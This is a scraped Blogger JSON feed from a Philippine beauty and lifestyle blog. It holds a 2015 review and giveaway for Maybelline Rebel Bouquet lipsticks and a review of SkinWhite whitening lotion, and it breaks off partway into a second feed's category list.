\/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/395\/19736853482_7481071046_z.jpg\" width=\"610\" alt=\"Maybelline New York Color Sensational Rebel Bouquet Lipsticks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAt the moment, I have about 16 different lipsticks, ranging from shades I religiously use, to colors I still haven't had the courage to show off. But I'm glad \u003Cb\u003EMaybelline New York\u003C\/b\u003E perfectly understands my sentiment... When I was at my lowest point about a month ago, they knew how to cheer me up without offering unsolicited advice, nor even knowing what I was going through. All it took was this special bouquet of lipsticks that did wonders in uplifting my mood.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, I want \u003Cb\u003EMaybelline New York Color Sensational's\u003C\/b\u003E newest power lip collection -- the \u003Cb\u003ERebel Bouquet Lipsticks\u003C\/b\u003E, to be in the limelight it so deserves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMaybelline's\u003C\/b\u003E new \u003Cb\u003ERebel Bouquet\u003C\/b\u003E lipstick collection comes in 11 different vivacious shades of pinks, reds and mauves, all inspired by the blooming flowers of the spring season.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/423\/19556062970_3af60bc59b_z.jpg\" width=\"610\" alt=\"Maybelline New York Color Sensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThey're infused with \u003Ci\u003EColor Bloom Technology\u003C\/i\u003E that ensures every lipstick in the collection will give off a bright lip color that's never dull, washed out, nor too shy. And unlike other bright lipsticks that leave the lips dry, the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E lippies are charged with honey nectar that promises to leave a rich, sumptuous and enjoyable gliding feel on the lips with every swipe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/414\/19556059990_1f2017f5f4_z.jpg\" width=\"610\" alt=\"Maybelline Color Sensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPackaging is pretty simple, with the removable plastic covering bearing a floral \"REBEL\" sign and the product's label. The actual packaging itself when the plastic is removed, leaves the lipstick very straight-forward -- translucent red cover with a reflective silver base.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/350\/19748742131_9aba1fa796_z.jpg\" width=\"610\" alt=\"Maybelline ColorSensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been curious why this new collection is called \u003Cb\u003ERebel Bouquet\u003C\/b\u003E. But the answer has been pretty simple... All these new shades are inspired by floral pastel colors. However, they're not the typical soft and dainty, but bright and also fierce, screaming a floral rebellion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Swatches\u003C\/h2\u003E\u003Cbr \/\u003E\nAs much as I wanted to take photos of my face wearing each and every one from the 11 lipsticks in the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E collection, I've been having problems taking my own photos using my blogging slr camera. \u003Ci\u003E#NotSelfieFriendly\u003C\/i\u003E My phone camera is out of the question too, since its combination with my room's lighting condition couldn't accurately transfer the colors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo for now, I hope arm swatches will suffice, while I work on better swatches next time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/293\/19556068920_8a52eac2cd_b.jpg\" width=\"610\" alt=\"Maybelline Color Sensational Rebel Bouquet Swatches\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ETop: Under indoor fluorescent lighting | Bottom: With flash\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAll these lip shades were swatched using two to three strokes. All were very pigmented, especially the first four shades. I've also tried wearing a couple of them out, and they were bright and moisturizing on the lips. They didn't easily fade even when I ate. However, as expected, they faded more when I drank liquids from a glass.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's a little curious how they named the shades for the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E. I like that they went with numbers, but my OC-ness is acting up since the number \"11\" was skipped. Haha!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo far, my personal favorites have been: \u003Ci\u003E\u003Cb\u003EREB 01\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EREB 03\u003C\/b\u003E\u003C\/i\u003E, \u003Ci\u003E\u003Cb\u003EREB 06\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EREB 07\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/281\/19556056720_2dcfdf70d2_b.jpg\" width=\"610\" alt=\"Maybelline CS Rebel 01 on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHere's my alter-ego trying out the \u003Cb\u003EREB 01\u003C\/b\u003E shade.\u003Cbr \/\u003E\n\u003Cfont size=\"1\"\u003EFloral hair wreath from Moonbeam by Polina\u003C\/font\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EComes in 11 wearable shades\u003Cbr \/\u003E\nBright and pigmented\u003Cbr \/\u003E\nSilky and creamy formula moisturizes the lips\u003Cbr \/\u003E\nDoesn't have a sticky feeling\u003Cbr \/\u003E\nGenerally unscented (very faint smell)\u003Cbr \/\u003E\nReasonably priced at P299\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003ELipstick can easily transfer\u003Cbr \/\u003E\nHas average staying power (about 3 to 4 hours)\u003Cbr \/\u003E\nPackaging becomes too simple without the plastic cover label\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYASSS! I love how the colors are bright, yet not too loud. You can wear them a little sheer with just a single swipe, or layer them on to make the colors more opaque. They also have a slightly glossy finish that I love so much. No need to put a layer of lip gloss on, since these don't only have the look of gloss, but also the moisturizing benefits. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/290\/19556081158_8c831dff5d_z.jpg\" width=\"610\" alt=\"ColorSensational Rebel Bouquet\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I'm very happy with the \u003Cb\u003EMaybelline Color Sensational Rebel Bouquet\u003C\/b\u003E collection. Several shades have already made it to my core collection of makeup for regular use. The colors are beautiful, the formula's perfect for everyone, and the price is just right. ~(≧∇≦)b\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003EMaybelline New York Color Sensational Rebel Bouquet Lipsticks\u003C\/b\u003E\u003Cbr \/\u003E\nare available for P299 each at all Maybelline New York counters nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EThe Rebellion Giveaway\u003C\/h2\u003E\u003Cbr \/\u003E\nNow that I've shared my love for the new \u003Cb\u003EMaybelline Color Sensational Rebel Bouquet\u003C\/b\u003E, I want YOU to experience this beautiful rebellion too. And thanks to \u003Cb\u003EMaybelline Philippines\u003C\/b\u003E, one super lucky winner will get to take home a whole collection of the \u003Cb\u003ERebel Bouquet\u003C\/b\u003E!!! Yup, that's 11 gorgeous shades you can wear, or share with your friends and family! ☆*．･(๑’ᗢ’๑)ฅ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/2zzn9q9.jpg\" width=\"610\" alt=\"Maybelline CS Rebel 07 on Sumi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cfont size=\"1\"\u003EMy alter-ego again wearing \u003Cb\u003EREB 07\u003C\/b\u003E this time.\u003C\/font\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EI rebel against conformity. #MNYRebelLips\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo things because you want to and you love to, and not simply because everyone else is doing it. Don't let the tide dictate everything you do. Break away from the norm and celebrate your uniqueness, your individuality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've always considered myself weird, usually out-of-place, even. I've tried to \"do as normies do,\" but things never fall in place for me. I find it hard to follow the bigger group's beat, so I finally accepted that I need to create and follow my own. And I've never been happier. So long as you don't hurt yourself or anyone, just \u003Cb\u003EDO YOU\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSo what are you waiting for? Join the \u003Cb\u003E\u003Ci\u003E#MNYRebelLips\u003C\/i\u003E\u003C\/b\u003E movement! Here's how...\u003Cbr \/\u003E\n\u003Cblockquote\u003EWear your favorite \u003Cb\u003EMNY Color Sensational Rebel Bouquet\u003C\/b\u003E lipstick, take a photo, and share it with your own beautiful declaration of rebellion -- either against blending in or breaking away from stereotypes, or whatever you want to rebel against.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to include the lipstick on the photo, the hashtag \u003Ci\u003E\u003Cb\u003E#MNYRebelLips\u003C\/b\u003E\u003C\/i\u003E, and follow the guidelines below.\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPrize:\u003C\/b\u003E (1) Winner of the whole \u003Cb\u003EMNY Color Sensational Rebel Bouquet Collection\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the this giveaway contest:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELike the Facebook pages below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EFB: \u003Cb\u003EThe Purple Doll\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E | \u003Ca href=\"http:\/\/www.facebook.com\/MaybellinePhilippines\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EFB: \u003Cb\u003EMaybelline Philippines\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EFollow us on Instagram below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/sumirehana013\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EIG: \u003Cb\u003E@sumirehana013\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E | \u003Ca href=\"https:\/\/instagram.com\/maybellineph\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EIG: \u003Cb\u003E@maybellineph\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShare your #MNYRebelLips photo with your rebel declaration either on Facebook or Instagram, or both. Make sure your account is public so I can see your entry.\u003C\/li\u003E\n\u003Cli\u003EMake sure the lipstick is shown on the photo, in whichever creative way you prefer.\u003C\/li\u003E\n\u003Cli\u003EInclude the hashtag #MNYRebelLips. You can also tag our FB Page or IG if you want.\u003C\/li\u003E\n\u003Cli\u003EAlso include this link at the bottom of your caption: \u003Cu\u003Ehttp:\/\/bit.ly\/MNYRebelLips\u003C\/u\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ELastly, leave a comment to this post with the following info:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003E\u003Ci\u003ELink to your #MNYRebelLips entry:\u003Cbr \/\u003E\n(You can leave just the link, or talk about it more on the comment.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFB Name:\u003Cbr \/\u003E\nEmail:\u003Cbr \/\u003E\nInstagram ID:\u003C\/i\u003E\u003Cbr \/\u003E\n\u003C\/blockquote\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nThe giveaway contest will be open from today until August 19, 2015. I will be judging the entries, and will personally pick the winner based on the creativity of the photo and the impact of the caption. So join this beautiful rebellion now! Show off your \u003Cb\u003E\u003Ci\u003E#MNYRebelLips\u003C\/b\u003E\u003C\/i\u003E with the new \u003Cb\u003ERebel Bouquet\u003C\/b\u003E and win the WHOLE REBEL BOUQUET COLLECTION! “ヽ(*＾ワ＾*)ノ”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize is graciously sponsored by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/maybellinephilippines\" rel=\"nofollow\" target=\"_blank\"\u003EMaybelline Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7109415999639335425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/maybelline-rebel-bouquet.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7109415999639335425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7109415999639335425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/maybelline-rebel-bouquet.html","title":"Maybelline Color Sensational Rebel Bouquet Review + Giveaway"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/2zzn9q9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-942670899119468781"},"published":{"$t":"2015-07-26T15:22:00.000+08:00"},"updated":{"$t":"2015-07-28T15:32:07.027+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin whitening"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skinwhite"}],"title":{"type":"text","$t":"SkinWhite Advanced PowerWhitening Lotion Review"},"content":{"type":"html","$t":"For a while now, I've been an advocate of loving one's self. If you're stick thin, or more on the plump side, as long as you're physically, mentally and emotionally healthy, then I'm all for acceptance and self-love. And whether you rock a paler complexion, or a \u003Ci\u003Emorena\u003C\/i\u003E tan, I want you to be comfortable in your own skin, much like how I have fully accepted even \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/10\/my-eczema-story.html\" rel=\"nofollow\" target=\"_blank\"\u003Eskin as problematic as mine\u003C\/a\u003E. Because really, each one of us is unique. And we should celebrate the features that make us different, not try to be copies of one another.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/xabe8.jpg\" width=\"610\" alt=\"SkinWhite Advanced Power Whitening Lotion\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHowever, if you want to change to make a better version of yourself, then I fully support you. As long as you're not putting yourself or the people you love in any harm, then I don't see anything wrong with it. Eating right and working out not just to stay healthy, but also lose the pounds and get in shape? I'm behind you! And even when I find all skin colors beautiful, I'm not against skin whitening at all. Actually, most people I know who whiten their skin (myself included) don't go through the process because they want to have fair skin. We just want to go back to having our old complexion -- one that was lost due to daily sun exposure.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you're one of us, someone who wants to try whitening his or her skin, but doesn't want to resort to extreme (spell: invasive) measures, then this product review might just be of help.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Product\u003C\/h2\u003E\u003Cbr \/\u003E\nI've always been familiar with the brand, but the first time I found myself very intrigued was when I saw one of the TV commercials for the \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E, which claims to whiten the complexion instantly. \u003Ci\u003E#InstaWhite ba kamo?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/262\/20072360441_598ed7d7e2_z.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike other whitening lotions, \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E is said to whiten the skin instantly upon application, while also continuously working to help reveal your whitest white. It makes use of an exclusive \u003Ci\u003EAdvanced Tripower Technology\u003C\/i\u003E which is the secret to how the lotion can not only help whiten the skin over time, but also give it a noticeably whiter appearance just by applying on the spot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/420\/19878983280_82a9b04fc4_z.jpg\" width=\"610\" alt=\"SkinWhite Power Whitening Lotion Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut while other whitening products leave the skin dull and dry, \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E is said to also help nourish the skin with its \u003Ci\u003EVitanourish\u003C\/i\u003E formula that contains vitamins B3, B5 and E to give the skin intense moisturization. It also has an SPF20 to protect the skin from damage and further darkening from harmful UV rays.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/359\/20072358131_d994c596bb_z.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion consistency\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion's\u003C\/b\u003E packaging is pretty standard, but the product itself surprised me. Most lotions I've used in the past are creamy, some are quite runny, even. But \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E has a thicker, denser consistency.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the smell, it has a spring floral scent that's pretty common for most lotions in the market. I actually find it nice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Test\u003C\/h2\u003E\u003Cbr \/\u003E\nTo be honest, I wasn't sure if \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E will really make my skin appear lighter immediately upon application...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/381\/20040701796_995dbf66da_z.jpg\" width=\"610\" alt=\"SkinWhite InstaWhite\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut when I applied some lotion to the right half of my hand, I can immediately tell the difference. It might have not transferred well on camera, but in person, I can really see that the right half where I applied \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E looks lighter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/519\/19444347694_aa6f5d2fb9_b.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion before after\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also tested the lotion on my left arm, and compared it to my right arm where I didn't put any product on. Lighting on the photo might have played a big role in showing the difference. But in person, there really is a difference. Trust me!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've noticed that the part where I put \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E on doesn't actually \"look whiter\" per se. The lotion makes the skin more radiant and bounces off a good amount of light, which makes it seem fairer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI haven't tested the lotion long enough to see how it whitens the skin over time, but give me about a month and I will be updating this post. (I've only been using the lotion for a week.)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/561\/20072390401_30f94f4736_c.jpg\" width=\"610\" alt=\"SkinWhite Advanced PowerWhitening Lotion Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EMakes the skin appear instantly lighter\u003Cbr \/\u003E\nMakes the skin look more radiant\u003Cbr \/\u003E\nDoesn't dry out the skin\u003Cbr \/\u003E\nDoesn't leave an oily or greasy feeling\u003Cbr \/\u003E\nHas an SPF20 for added sun protection\u003Cbr \/\u003E\nHas a spring floral scent (if you like scented lotions)\u003Cbr \/\u003E\nVery affordable (P71 for 50ml, P123.25 for 75ml, P235 for 200ml)\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EHas a spring floral scent (for those who prefer unscented products)\u003Cbr \/\u003E\nDoesn't leave the skin feeling moisturized enough (especially for me who have skin problems)\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOh yes! Though I'm not yet 100% sure that \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E will make my skin lighter over time,  I'm already very happy with the #InstaWhite effect it gives upon every application. It makes the skin look more radiant, more rosy and a shade lighter. It's perfect when wearing sleeveless tops, dresses, shorts or skirts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe width=\"610\" height=\"343\" src=\"\/\/www.youtube.com\/embed\/HUjpEv4sw2E\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I'm impressed with \u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E. I don't recommend it just to people who want to look a bit fairer, but even to those who are already happy with their complexion. You will find that the lotion makes the skin look more radiant and healthier, which is what we all want our skin to look like, regardless of color.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003ESkinWhite Advanced PowerWhitening Lotion\u003C\/b\u003E retails for P71 for 50ml,\u003Cbr \/\u003E\nP123.25 for 75ml, and P235 for 200ml, in supermarkets, drugstores\u003Cbr \/\u003E\nand department stores nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/942670899119468781\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/skinwhite-advanced-powerwhitening-lotion-review.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/942670899119468781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/942670899119468781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/07\/skinwhite-advanced-powerwhitening-lotion-review.html","title":"SkinWhite Advanced PowerWhitening Lotion Review"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i57.tinypic.com\/xabe8_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/skincare?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 31602
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-26T18:49:14.294+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product 